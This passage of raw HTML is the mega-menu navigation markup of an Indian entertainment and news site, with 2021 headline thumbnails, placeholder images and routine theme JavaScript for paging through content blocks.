                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_415" data-td_block_id="tdi_1_415"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_415" data-td_block_id="tdi_1_415"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_431 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2_431" ><script>var block_tdi_2_431 = new tdBlock();
block_tdi_2_431.id = "tdi_2_431";
block_tdi_2_431.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_431","tdc_css_class":"tdi_2_431","tdc_css_class_style":"tdi_2_431_rand_style"}';
block_tdi_2_431.td_column_number = "3";
block_tdi_2_431.block_type = "td_block_mega_menu";
block_tdi_2_431.post_count = "4";
block_tdi_2_431.found_posts = "64";
block_tdi_2_431.header_color = "";
block_tdi_2_431.ajax_pagination_infinite_stop = "";
block_tdi_2_431.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2_431);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_431));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_431","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_431));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_431","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_431));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_431","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_431" id="tdi_3_ee1" data-td_block_id="tdi_2_431" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_431"  id="tdi_4_5e4" data-td_block_id="tdi_2_431" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_2_431"  id="tdi_5_ee4" data-td_block_id="tdi_2_431" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_2_431 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_431" data-td_block_id="tdi_2_431"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_431" data-td_block_id="tdi_2_431"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_0a4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_6_0a4" ><script>var block_tdi_6_0a4 = new tdBlock();
block_tdi_6_0a4.id = "tdi_6_0a4";
block_tdi_6_0a4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_0a4","tdc_css_class":"tdi_6_0a4","tdc_css_class_style":"tdi_6_0a4_rand_style"}';
block_tdi_6_0a4.td_column_number = "3";
block_tdi_6_0a4.block_type = "td_block_mega_menu";
block_tdi_6_0a4.post_count = "5";
block_tdi_6_0a4.found_posts = "5";
block_tdi_6_0a4.header_color = "";
block_tdi_6_0a4.ajax_pagination_infinite_stop = "";
block_tdi_6_0a4.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6_0a4);
</script><div id=tdi_6_0a4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
